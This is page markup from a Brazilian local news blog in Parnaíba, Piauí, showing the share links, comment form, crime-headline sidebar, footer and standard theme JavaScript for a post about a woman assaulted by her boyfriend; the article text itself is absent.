<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='http://www.portallitoralnoticias.com.br/search/label/Destaque' rel='tag'>Destaque</a>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='fa-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html&text=Mulher é espacanda por namorado no Norte do Piauí' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=Mulher é espacanda por namorado no Norte do Piauí | http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html&media=https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLs7otApydRo_9h6vgve4IrAgo1GiK49u5EM4QfCZvau1SBzfX-G0TWUfnasrljw6DMhmbeATICgxeYOvk_Sq7QxtlTieDFsf38b5_zPJZRDla0J20DGQs9stZBAG8j6q0aLyTNDTPrMLzi_XlemfXBtonT6pMbcrhFgHvEL7-Iaz8&description=Mulher é espacanda por namorado no Norte do Piauí' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html&title=Mulher é espacanda por namorado no Norte do Piauí' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html&title=Mulher é espacanda por namorado no Norte do Piauí' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html&name=Mulher é espacanda por namorado no Norte do Piauí' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html&text=Mulher é espacanda por namorado no Norte do Piauí' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=Mulher é espacanda por namorado no Norte do Piauí&body=http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Mostrar mais'></a></li>
</ul>
</div>
</div>
</div>
</article>
<div class='bindz-pro-blog-post-comments post-widget' data-shortcode='$type={blogger}'>
<script type='text/javascript'>
        var disqus_shortname = "templateify";
        var disqus_blogger_current_url = "http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "http://www.portallitoralnoticias.com.br/2024/06/mulher-e-espacanda-por-namorado-no.html";
        }
        var disqus_blogger_homepage_url = "http://www.portallitoralnoticias.com.br/";
        var disqus_blogger_canonical_homepage_url = "http://www.portallitoralnoticias.com.br/";
      </script>
<a name='comments'></a>
<div class='title-wrap comments-title no-message'>
<h3 class='title'>Postar um comentário</h3></div>
<section class='comments threaded flex-col no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2131294252391468524?po=4217128419118101113&hl=pt-BR&saa=85391&origin=http://www.portallitoralnoticias.com.br&skin=soho' id='comment-editor-src' rel='noopener noreferrer' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='90px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</section>
</div>
<div class='post-nav post-widget'>
<a class='post-nav-link post-nav-newer-link' href='http://www.portallitoralnoticias.com.br/2024/06/servidores-da-ufpi-e-ifpi-mantem-greve.html'>
Postagem Anterior
</a>
<a class='post-nav-link post-nav-older-link' href='http://www.portallitoralnoticias.com.br/2024/06/giro-na-central.html'>
Próxima Postagem
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "Sem título",
      viewAll: "Ver todos",
      postAuthor: true,
      postAuthorLabel: "Cleidiomar Sousa",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Menu lateral'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title title-wrap'><h3 class='title'>Redes Sociais</h3></div>
<div class='widget-content'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Destaque</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='http://www.portallitoralnoticias.com.br/2026/01/duplo-homicidio-e-registrado-na.html' title='Duplo homicídio é registrado na madrugada em Ilha Grande'>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioJ7N5_-RNIl7WNRFkp0BwYbU7wbnkipKdmyciLStNWUtrXIss5el0zfX9EUhIr9VdF8Q9sJP4DcsL_3ShU-6yGfT1afwBWD8ugKtNX_8dbshq9jKdr5_mN9XfDtwGAoGhYhFKmTNSEjWJnaxjT0FKL9QVcJPjh-YE9oi7rrx7Mxk1AHs5TAKY20j450E/w72-h72-p-k-no-nu/2546385.jpg'></span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>Duplo homicídio é registrado na madrugada em Ilha Grande</h2>
<div class='entry-meta'><span class='entry-author mi'><span class='sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span><span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2026-01-22T08:57:00-03:00'>1/22/2026 08:57:00 AM</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/vitimas-de-duplo-homicidio-eram-irmaos.html' title='Vítimas de duplo homicídio eram irmãos de homem morto que foi abandonado na porta de hospital no Piauí; polícia apura ligação entre os casos'><span class='entry-image' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1XswN0tJpNEZ6G1q2PQy5eWHE9aezWolWWxsyL5_YKbfDR92OmrDot5J1jTXCR-Gxoad75NGjot_o8VNxXdF0c5Zvz2TYwlfVZMoCR3APAub_exAGfkoLoZ3Qn6QMXuZdY2zHwuOakk0Oj4dLZRGpuU4uq40QRPevWw=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/vitimas-de-duplo-homicidio-eram-irmaos.html' title='Vítimas de duplo homicídio eram irmãos de homem morto que foi abandonado na porta de hospital no Piauí; polícia apura ligação entre os casos'>Vítimas de duplo homicídio eram irmãos de homem morto que foi abandonado na porta de hospital no Piauí; polícia apura ligação entre os casos</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-22T12:44:00-03:00'>1/22/2026 12:44:00 PM</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/tentativa-de-homicidio-e-registrada-no.html' title='Tentativa de homicídio é registrada no Conjunto Brisa Mar, em Luís Correia '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT2j6Sftp6X42-Mqyu1vnIFGwqh9d4ys5e2aje4AepGrjQsacEDMuC1YRBIbKtciy8h-oc7oP-jDjLdKq7OsVW5wkOhIDe9KAfT0fJR4WA1wWn7shaVzx18byFJB_YXr9HtndhXSh4rp0PUiihn-PP_eLixMP3dOtykIoWYAQYwvIGcIcNpSntbGBR1Dc/w72-h72-p-k-no-nu/2568966.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/tentativa-de-homicidio-e-registrada-no.html' title='Tentativa de homicídio é registrada no Conjunto Brisa Mar, em Luís Correia '>Tentativa de homicídio é registrada no Conjunto Brisa Mar, em Luís Correia </a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-23T08:06:00-03:00'>1/23/2026 08:06:00 AM</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/homem-tenta-fugir-mas-e-morto-em-beco.html' title='Homem tenta fugir, mas é morto em beco com várias pauladas em Parnaíba'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIdZ3V2lgzr7Y_994LJVuWfDJvOxkWcKFk10IjHB0wvH40gW8yiMwDcfxpzmZJAdIfxJlacsXASz8B9_MTq17a6hPWCVfaBKiDOgB68JwkAA4WnpKGkzDMgaHIBytQqdUmFCnDDhpZ23XPiljSdLNt5p9_wW3IqhcT6QCe5FgFIqGAzCKO7ptpr2YW8RA/w72-h72-p-k-no-nu/2623533.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/homem-tenta-fugir-mas-e-morto-em-beco.html' title='Homem tenta fugir, mas é morto em beco com várias pauladas em Parnaíba'>Homem tenta fugir, mas é morto em beco com várias pauladas em Parnaíba</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-26T08:38:00-03:00'>1/26/2026 08:38:00 AM</time></div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/CULTURA'>CULTURA
<span class='label-count count-style'>(12)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DEN%C3%9ANCIAS'>DENÚNCIAS
<span class='label-count count-style'>(79)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DOCUMENTOS%20%20PERDIDOS'>DOCUMENTOS  PERDIDOS
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Destaque'>Destaque
<span class='label-count count-style'>(9263)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/EMPREGO'>EMPREGO
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE
<span class='label-count count-style'>(167)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Geral'>Geral
<span class='label-count count-style'>(1088)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/MUNIC%C3%8DPIOS'>MUNICÍPIOS
<span class='label-count count-style'>(1750)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/NACIONAL'>NACIONAL
<span class='label-count count-style'>(1786)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>PARNAÍBA
<span class='label-count count-style'>(4705)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PIAUI'>PIAUI
<span class='label-count count-style'>(2017)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLÍCIA
<span class='label-count count-style'>(100)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIAL'>POLÍCIAL
<span class='label-count count-style'>(830)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLÍTICA
<span class='label-count count-style'>(403)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PUBLICIDADE
<span class='label-count count-style'>(656)</span></a></li>
</ul>
</div>
</div>
</div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='about-section flex-sb section' id='bindz-pro-about-section' name='About Section'><div class='widget LinkList' data-version='2' id='LinkList203'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='facebook link-1'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/clediomar.loro/?locale=pt_BR' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='youtube link-3'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='youtube link-4'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo custom-image' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi2Fo2_UDLLh0XUZxneN5Imq1skJGMMPU1LjFDVWU5Y773dIwDQCx_pw1m4PDGc6USfFvl2MirGOkvf9Xd2RVzWKRTDF33mzmqczTWkkOjCfLDmcys4PLKA5fV8RT0KcqKohkOp4mNRnr7kT99JJeOOAH1NlBTStyDlaji2oCVZY0cxIvkWFKrexAZSD20=s150' height='150' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2Fo2_UDLLh0XUZxneN5Imq1skJGMMPU1LjFDVWU5Y773dIwDQCx_pw1m4PDGc6USfFvl2MirGOkvf9Xd2RVzWKRTDF33mzmqczTWkkOjCfLDmcys4PLKA5fV8RT0KcqKohkOp4mNRnr7kT99JJeOOAH1NlBTStyDlaji2oCVZY0cxIvkWFKrexAZSD20=s150' width='150'>
</img>
</a>
<div class='footer-info'>
<h3 class='title'>SOBRE</h3>
<p class='image-caption excerpt'>O PORTAL LITORAL NOTICIAS É UM  SITE QUE INFORMA PARNAIBA E REGIÃO.</p>
</div>
</div></div>
<div class='container row-x1'>
<div class='footer-widgets has-border'>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-1' name='Footer Left'>
</div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm2_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm2_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div></div>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-3' name='Footer Right'></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Templateify</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
</div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"//1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
